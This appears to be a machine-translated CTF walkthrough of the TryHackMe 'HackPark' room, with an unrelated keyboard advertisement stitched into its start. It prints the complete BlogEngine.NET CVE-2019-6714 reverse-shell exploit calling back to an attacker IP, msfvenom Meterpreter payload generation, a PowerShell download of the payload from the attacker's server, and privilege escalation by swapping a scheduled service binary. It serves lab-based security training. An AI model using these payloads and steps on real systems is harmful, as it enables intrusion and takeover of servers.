This time, I'll try using Metasploit to even escalate privileges in Windows.
"TryHackMe-HackPark: https://tryhackme.com/room/hackpark "

- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation
This article must be in Part 2 and be able to access BlogEngine.
If you are not yet able to access BlogEngine, try I tried brute force attack using Hydra!

The explanation begins with accessing this screen.
Run Public Exploit to access the target
Now let's actually hack the target machine!
First, we'll try to identify and run Public Exploit and try to access it.

Check the BlogEngine version
First, check the BlogEngine version.
If you check ABOUT>version, you can see that it is "3.3.6.0".
Let's answer the TryHackMe problem. I got the answer correctly.

Finding a vulnerability in BlogEngine 3.3.6.0
There are two ways to find vulnerabilities in a particular framework.
- Search for known vulnerabilities using searchsploit
⇒ ExproitDB's command-line search tool, so it's essentially the same as below. - Using exploit-db
Since you're going to do it, try searching for both!
If you search on searchsploit, you will see something like this:
$ searchsploit blogengine ---- ---- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- External Entity Injec | windows/webapps/46106.txt BlogEngine 3.3.8 - 'Content' Stored XSS | aspx/webapps/48999.txt BlogEngine.NET 1.4 - 'search.aspx' Cross-S | asp/webapps/32874.txt BlogEngine.NET 1.6 - Directory Traversal / | asp/webapps/35168.txt BlogEngine.NET 3.3.6 - Directory Traversal | aspx/webapps/46353.cs BlogEngine.NET 3.3.6/3.3.7 - 'dirPath' Dir | aspx/webapps/47010.py BlogEngine.NET 3.3.6/3.3.7 - 'path' Direct | aspx/webapps/47035.py BlogEngine.NET 3.3.6/3.3.7 - 'theme cookie | aspx/webapps/47011.py BlogEngine.NET 3.3.6/3.3.7 - XML External | aspx/webapps/47014.py ----- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
I searched on ExploitDB and found the same information.
This time, it is written as a reverse shell, so I guess it's a remote code system.
Among these, Verify has a check for CVE being given, so it seems that "CVE-2019-6714" is a good option.
A reverse shell is a mechanism that provides a shell from the target machine to the attacker machine.
Typically, an attacker machine makes a connection request to the target machine to establish a connection.
However, in a reverse shell, you attack by making the target machine connect to the attacker machine and delaying requests that can run the shell.
FWs are attacks that exploit the fact that they are weak from inside to outside.
Let's also answer the TryHackMe questions.

Access the target machine using Public Exploit
Now, I'll actually try to access the target machine based on "CVE-2019-6714".
Let's check the part that says Attack.
https://www.exploit-db.com/exploits/46353
- attack
- First, set the address and port of TcpClient using the following method:
- Set it to the attacking host that the reverse TCP listener is waiting for a connection.
- Next, upload this file in the file manager. Currently (3.3.6) BlogEngine allows you to upload this file.
- In the current version of BlogEngine, this is done by editing the post and clicking the icon that appears to open the file.
- Click the icon in the toolbar that appears to be open. Incidentally, this file is

- It must be uploaded as PostView.ascx. The uploaded files can be found at the following location:
Once uploaded, the file will be placed from the document root in the */App_Data/files directory. The admin screen that allows uploads is- The following administration pages allow uploads are as follows:
- http://10.10.10.10/admin/app/editor/editpost.cshtml
- Finally, this vulnerability is caused by accessing the base URL of the blog.
- Finally, the vulnerability is caused by accessing the base URL of the blog with theme overrides.
- http://10.10.10.10/?theme=../../App_Data/files
First of all, they say they need the local host address and port for TCPClient.
So, check again with ifconfig.

The local port IP address is "10.18.110.90".
Make sure the EDB-ID is "46353"

Check the location of 46353.cs, change the extension to ascx and copy it.
$locate 46353.cs /usr/share/exploitdb/exploits/aspx/webapps/46353.cs $cp /usr/share/exploitdb/exploits/aspx/webapps/46353.cs ./PostView.ascxRewrite the IP address part of PostView.ascx with your own IP address.
Leave the port as is.

$ sudo vi PostView.ascx $ cat PostView.ascx # Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE # Date: 02-11-2019 # Exploit Author: Dustin Cobb # Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/ # Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip # Version: <= 3.3.6 # Tested on: Windows 2016 Standard / IIS 10.0 # CVE : CVE-2019-6714 /* * CVE-2019-6714 * * Path traversal vulnerability leading to remote code execution. This * vulnerability affects BlogEngine.NET versions 3.3.6 and below. This * is caused by an unchecked "theme" parameter that is used to override * the default theme for rendering blog pages. The vulnerable code can * be seen in this file: * * /Custom/Controls/PostList.ascx.cs * * Attack: * * First, we set the TcpClient address and port within the method below to * our attack host, who has a reverse tcp listener waiting for a connection. * Next, we upload this file through the file manager. In the current (3.3.6) * version of BlogEngine, this is done by editing a post and clicking on the * icon that looks like an open file in the toolbar. Note that this file must * be uploaded as PostView.ascx. Once uploaded, the file will be in the * /App_Data/files directory off of the document root. The admin page that * allows upload is: * * http://10.10.10.10/admin/app/editor/editpost.cshtml * * * Finally, the vulnerability is triggered by accessing the base URL for the * blog with a theme override specified like so: * * http://10.10.10.10/?theme=../../App_Data/files * */ <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %> <%@ Import Namespace="BlogEngine.Core" %><script runat="server"> static System.IO.StreamWriter streamWriter; protected override void OnLoad(EventArgs e) { base.OnLoad(e); using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.18.110.90", 4445)) { using(System.IO.Stream stream = client.GetStream()) { using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) { streamWriter = new System.IO.StreamWriter(stream); StringBuilder strInput = new StringBuilder(); System.Diagnostics.Process p = new System.Diagnostics.Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.CreateNoWindow = true; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.StartInfo.RedirectStandardInput = true; p.StartInfo.RedirectStandardError = true; p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler); p.Start(); p.BeginOutputReadLine(); while(true) { strInput.Append(rdr.ReadLine()); p.StandardInput.WriteLine(strInput); strInput.Remove(0, strInput.Length); } } } } } private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) { StringBuilder strOutput = new StringBuilder(); if (!String.IsNullOrEmpty(outLine.Data)) { try { strOutput.Append(outLine.Data); streamWriter.WriteLine(strOutput); streamWriter.Flush(); } catch (Exception err) { } } } </script><asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
Next, go back to your browser and select any article. (This time there's only one.)

Open the File Manager on the far right of the menu.

Now upload the file you just created.
Use netcat to listeners.
$ netcat -nvlp 4445 listening on [any] 4445 ...Go to http://hack-park.hkl/?theme=../../App_Data/files.
$ netcat -nvlp 4445 1 ⨯ listening on [any] 4445 ... connect to [10.18.110.90] from (UNKNOWN) [10.10.26.67] 49553 Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved.You should then connect from the target machine to the attack machine.
Let's check whoami here.
$ netcat -nvlp 4445 1 ⨯ listening on [any] 4445 ... connect to [10.18.110.90] from (UNKNOWN) [10.10.26.67] 49553 Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. whoami c:\windows\system32\inetsrv>whoami iis apppool\blog
Now you have a reverse shell!
Escalation of Windows permissions
The netcat session is unstable, so let's use msfvenom to run another reverse shell.
Generate exe file for reverse shell
On the attacking machine, generate an exe file for the reverse shell to run on the target machine.
* Attack machine $ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.18.110.90 LPORT=4446 -f exe > ./reverse.exe 1 ⨯ [sudo] Hacklab password: [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 354 bytes Final size of exe file: 73802 bytes
Now let's use Python to start a simple HTTP server.
* Attack machine $ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 10.10.108.70 - - [12/Feb/2023 14:42:20] "GET /reverse.exe HTTP/1.1" 200 - 10.10.108.70 - - [12/Feb/2023 14:43:53] "GET /reverse.exe HTTP/1.1" 200 -Control the target machine to obtain a reverse shell from the attack machine.
Get the exe file on the target machine
Next, we will retrieve the reverse shell exe file from the target machine via the simple HTTP server that we just launched with Python.
*Target machine *netcat continuation powershell -c "Invoke-WebRequest -Uri 'http://10.10.155.62:8000/reverse.exe' -OutFile 'C:\Windows\Temp\reverse_shell.exe'" C:\Windows\Temp>powershell -c "Invoke-WebRequest -Uri 'http://10.10.155.62:8000/reverse.exe' -OutFile 'C:\Windows\Temp\reverse_shell.exe'"On the attack machine side, set it using msfconsole
Set up the reverse shell using msfconsole and listen in with run.
root@ip-10-10-155-62:~/hackpark# msfconsole msf5 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 10.10.155.62 LHOST => 10.10.155.62 msf5 exploit(multi/handler) > set LPORT 4446 LPORT => 4446 msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.155.62:4446
Run the reverse shell
When ready, run reverse_shell.exe on the target machine.
*Target machine .\reverse_shell.exe C:\Windows\Temp>.\reverse_shell.exeThis will result in successful connection using meterpreter on the attack machine.

Now let's run sysinfo and check the machine info.
*Continued attack machines [*] Started reverse TCP handler on 10.10.155.62:4446 [*] Sending stage (176195 bytes) to 10.10.108.70 [*] Meterpreter session 1 opened (10.10.155.62:4446 -> 10.10.108.70:49276) at 2023-02-12 15:02:36 +0000 meterpreter > sysinfo Computer : HACKPARK OS : Windows 2012 R2 (6.3 Build 9600). Architecture : x64 System Language: en_US Domain: WORKGROUP Logged On Users: 1 Meterpreter: x86/windowsI have a TryHackMe issue so I'll answer it.
Now you have a stable shell.
Elevation of Privilege
Next, you will be elevated to an account with privileges such as "root" or "admin."
winPeas is a script that finds paths and services that can be exploited on a Windows machine.
Let's upload winPeas to the target machine and run it.
meterpreter > upload /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe [*] uploading : /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe [*] Uploaded 458.00 KiB of 458.00 KiB (100.0%): /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe [*] uploaded : /opt/PEAS/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe

meterpreter > shell ... C:\Windows\Temp> winPEAS.exe ... ====(Services Information)==== [+] Interesting Services -non Microsoft- [?] Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services Amazon EC2Launch(Amazon Web Services, Inc. - Amazon EC2Launch)["C:\Program Files\Amazon\EC2Launch\EC2Launch.exe" service] - Auto - Stopped Amazon EC2Launch ==== AmazonSSMAgent(Amazon SSM Agent)["C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe"] - Auto - Running Amazon SSM Agent ===== AWSLiteAgent(Amazon Inc. - AWS Lite Guest Agent)[C:\Program Files\Amazon\XenTools\LiteAgent.exe] - Auto - Running - No quotes and Space detected AWS Lite Guest Agent ==== Ec2Config(Amazon Web Services, Inc. - Ec2Config)["C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe"] - Auto - Running - isDotNet Ec2 Configuration Service ==== PsShutdownSvc(Systems Internals - PsShutdown)[C:\Windows\PSSDNSVC.EXE] - Manual - Stopped ==== WindowsScheduler(Splinterware Software Solutions - System Scheduler Service)[C:\PROGRA~2\SYSTEM~1\WService.exe] - Auto - Running File Permissions: Everyone [WriteData/CreateFiles] Possible DLL Hijacking in binary folder: C:\Program Files (x86)\SystemScheduler (Everyone [WriteData/CreateFiles]) System Scheduler Service Wrapper ==== [+] Modifiable Services [?] Check if you can modify any service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services You cannot modify any service [+] Looking if you can modify any service registry [?] Check if you can modify the registry of a service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services-registry-permissions [-] Looks like you cannot change the registry of any service... [+] Checking write permissions in PATH folders (DLL Hijacking) [?] Check for DLL Hijacking in PATH folders https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking C:\Windows\system32 C:\Windows C:\Windows\System32\Wbem C:\Windows\System32\WindowsPowerShell\v1.0\ ===== (Applications Information)==== [+] Current Active Window Application System.NullReferenceException: Object reference not set to an instance of an object. at winPEAS.MyUtils.GetPermissionsFile(String path, Dictionary`2 SIDs) at winPEAS.Program.<PrintInfoApplications> g__PrintActiveWindow|44_0() [+] Autorun Applications [?] Check if you can modify other users AutoRuns binaries (Note that is normal that you can modify HKCU registry and binaries indicated there) https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Windows\Temp\%appdata%\Microsoft\Windows\Start Menu\Programs\Startup'. at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath) at System.IO.FileSystemEnumerableIterator`1.CommonInit() at System.IO.FileSystemEnumerableIterator`1..ctor(String path, String originalUserPath, String searchPattern, SearchOption searchOption, SearchResultHandler`1 resultHandler, Boolean checkHost) at System.IO.Directory.InternalGetFileDirectoryNames(String path, String userPathOriginal, String searchPattern, Boolean includeFiles, Boolean includeDirs, SearchOption searchOption, Boolean checkHost) at System.IO.Directory.InternalGetFiles(String path, String searchPattern, SearchOption searchOption) at winPEAS.ApplicationInfo.GetAutoRunsFolder() at winPEAS.ApplicationInfo.GetAutoRuns(Dictionary`2 NtAccountNames) at winPEAS.Program.<PrintInfoApplications> g__PrintAutoRuns|44_2() [+] Scheduled Applications --Non Microsoft-- [?] Check if you can modify other users scheduled binaries https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries (The major version number of the operating system.) CleanupOldPerfLogs: C:\Windows\system32\cscript.exe /B /nologo C:\Windows\system32\calluxxprovider.vbs $(Arg0) $(Arg1) $(Arg2) ==== ($(@%SystemRoot%\system32\tzsyncres.dll,-101)) SynchronizeTimeZone: C:\Windows\system32\tzsync.exe ==== ...Of these, the service that can be exploited is Windows Scheduler.
This is a Splinterware solution, right?
WindowsScheduler(Splinterware Software Solutions - System Scheduler Service)[C:\PROGRA~2\SYSTEM~1\WService.exe] - Auto - Running File Permissions: Everyone [WriteData/CreateFiles] Possible DLL Hijacking in binary folder: C:\Program Files (x86)\SystemScheduler (Everyone [WriteData/CreateFiles]) System Scheduler Service WrapperFor now, let's answer the TryHackMe issue.
Now that we know that it is being developed by Splinterware, we will search for vulnerabilities.
$ searchsploit splinterware ---- ---- Exploit Title | Path ----- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- windows/local/45072.txt ---- ---- -----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------We'll take a closer look at it using "searchsploit -x".
This time, we will follow this procedure to escalate privileges.
$ searchsploit -x 45072 ... # Proof of Concept 1. Login as regular user where Splinterware System Scheduler Pro 5.12 and the service are installed 2. Create malicious .exe with same name 'wservice.exe' that can connect back to attacking machine 3. Download malicious .exe on victim machine, and setup listener on attacking machine 4. Rename original wservice.exe file to wservice.bak, and copy malicious file to location of original 5. wait short amount of time and check attacking machine listener 6. connection back from victim machine successful, run whoami 1. Log in as a regular user with Splinterware System Scheduler Pro 5.12 and services installed. 2. Create a malicious .exe with the same name (wservice.exe) that can connect to the attacking machine. ⇒It is created with reverse.exe, so when renamed when using mv 3. Download the malicious .exe on the victim machine and set up the listener on the attacker machine. ⇒Downloaded, set up (restart) 4. Rename the original wservice.exe file to wservice.bak and copy the malicious file to the original file location. 5. Wait a moment and check the listeners of the attacking machine. 6. If the connection from the victim machine is successful, run whoami.
Check the applicable services.
exproit-shell C:\Windows\Temp>tasklist /svc | findstr WindowsScheduler tasklist /svc | findstr WindowsScheduler WService.exe 1424 WindowsScheduler However, this WService.exe is not the answer.
In the SystemScheduler directory, navigate to Events and read the log files.
C:\Program Files (x86)\SystemScheduler>dir dir Volume in drive C has no label. Volume Serial Number is 0E97-C552 Directory of C:\Program Files (x86)\SystemScheduler 08/04/2019 03:37 AM<DIR> . 08/04/2019 03:37 AM<DIR> .. 05/17/2007 12:47 PM 1,150 alarmmlock.ico 08/31/2003 11:06 AM 766 clock.ico 08/31/2003 11:06 AM 80,856 ding.wav 02/12/2023 07:56 AM<DIR> Events 08/04/2019 03:36 AM 60 Forum.url 01/08/2009 07:21 PM 1,637,972 libeay32.dll 11/15/2004 11:16 PM 9,813 License.txt 02/12/2023 06:15 AM 1,496 LogFile.txt 02/12/2023 06:16 AM 3,760 LogfileAdvanced.txt 03/25/2018 09:58 AM 536,992 Message.exe 03/25/2018 09:59 AM 445,344 PlaySound.exe 03/25/2018 09:58 AM 27,040 PlayWAV.exe 08/04/2019 02:05 PM 149 Preferences.ini 03/25/2018 09:58 AM 485,792 Privilege.exe 03/24/2018 11:09 AM 10,100 ReadMe.txt 03/25/2018 09:58 AM 112,544 RunNow.exe 03/25/2018 09:59 AM 40,352 sc32.exe 08/31/2003 11:06 AM 766 schedule.ico 03/25/2018 09:58 AM 1,633,696 Scheduler.exe 03/25/2018 09:59 AM 491,936 SendKeysHelper.exe 03/25/2018 09:58 AM 437,664 ShowXY.exe 03/25/2018 09:58 AM 439,712 ShutdownGUI.exe 03/25/2018 09:58 AM 235,936 SSAdmin.exe 03/25/2018 09:58 AM 731,552 SSCmd.exe 01/08/2009 07:12 PM 355,446 ssleay32.dll 03/25/2018 09:58 AM 456,608 SSMail.exe 08/04/2019 03:36 AM 6,999 unins000.dat 08/04/2019 03:36 AM 722,597 unins000.exe 08/04/2019 03:36 AM 54 Website.url 06/26/2009 04:27 PM 6,574 whiteclock.ico 03/25/2018 09:58 AM 76,704 WhoAmI.exe 05/16/2006 03:49 PM 785,042 WSCHEDULER.CHM 05/16/2006 02:58 PM 2,026 WScheduler.cnt 03/25/2018 09:58 AM 331,168 WScheduler.exe 05/16/2006 03:58 PM 703,081 WSCHEDULER.HLP 03/25/2018 09:58 AM 136,096 WSCtrl.exe 03/25/2018 09:58 AM 98,720 WService.exe 03/25/2018 09:58 AM 68,512 WSLogon.exe 03/25/2018 09:59 AM 33,184 WSProc.dll
Looking at the log file, there is a service called Message.exe that runs continuously at regular intervals, and it appears that the service has administrator privileges. You can use this.
C:\Program Files (x86)\SystemScheduler\Events>type 20198415519.INI_LOG.txt type 20198415519.INI_LOG.txt 08/04/19 15:06:01,Event Started Ok, (Administrator) 08/04/19 15:06:30,Process Ended. PID:2608,ExitCode:1,Message.exe (Administrator) 08/04/19 15:07:00,Event Started Ok, (Administrator) 08/04/19 15:07:34,Process Ended. PID:2680,ExitCode:4,Message.exe (Administrator) 08/04/19 15:08:00,Event Started Ok, (Administrator) 08/04/19 15:08:33,Process Ended. PID:2768,ExitCode:4,Message.exe (Administrator) 08/04/19 15:09:00,Event Started Ok, (Administrator) 08/04/19 15:09:34,Process Ended. PID:3024,ExitCode:4,Message.exe (Administrator) 08/04/19 15:10:00,Event Started Ok, (Administrator) 08/04/19 15:10:33,Process Ended. PID:1556,ExitCode:4,Message.exe (Administrator) 08/04/19 15:11:00,Event Started Ok, (Administrator) 08/04/19 15:11:33,Process Ended. PID:468,ExitCode:4,Message.exe (Administrator) 08/04/19 15:12:00,Event Started Ok, (Administrator) 08/04/19 15:12:33,Process Ended. PID:2244,ExitCode:4,Message.exe (Administrator) 08/04/19 15:13:00,Event Started Ok, (Administrator) 08/04/19 15:13:33,Process Ended. PID:1700,ExitCode:4,Message.exe (Administrator) 08/04/19 16:43:00,Event Started Ok,Can not display reminders while logged out. (SYSTEM_svc)* 08/04/19 16:44:01,Event Started Ok, (Administrator) ...
Now, let's replace reverse_shell with Message.exe.
C:\Program Files (x86)\SystemScheduler>move Message.exe Message.bak move Message.exe Message.bak 1 file(s) moved. C:\Program Files (x86)\SystemScheduler>move C:\windows\temp\reverse_shell.exe Message.exe move C:\windows\temp\reverse_shell.exe Message.exe 1 file(s) moved. C:\Program Files (x86)\SystemScheduler>dir dir Volume in drive C has no label. Volume Serial Number is 0E97-C552 Directory of C:\Program Files (x86)\SystemScheduler 02/12/2023 08:04 AM<DIR> . 02/12/2023 08:04 AM<DIR> .. 05/17/2007 12:47 PM 1,150 alarmmlock.ico 08/31/2003 11:06 AM 766 clock.ico 08/31/2003 11:06 AM 80,856 ding.wav 02/12/2023 08:02 AM<DIR> Events 08/04/2019 03:36 AM 60 Forum.url 01/08/2009 07:21 PM 1,637,972 libeay32.dll 11/15/2004 11:16 PM 9,813 License.txt 02/12/2023 06:15 AM 1,496 LogFile.txt 02/12/2023 06:16 AM 3,760 LogfileAdvanced.txt 03/25/2018 09:58 AM 536,992 Message.bak 02/12/2023 07:00 AM 73,802 Message.exe 03/25/2018 09:59 AM 445,344 PlaySound.exe 03/25/2018 09:58 AM 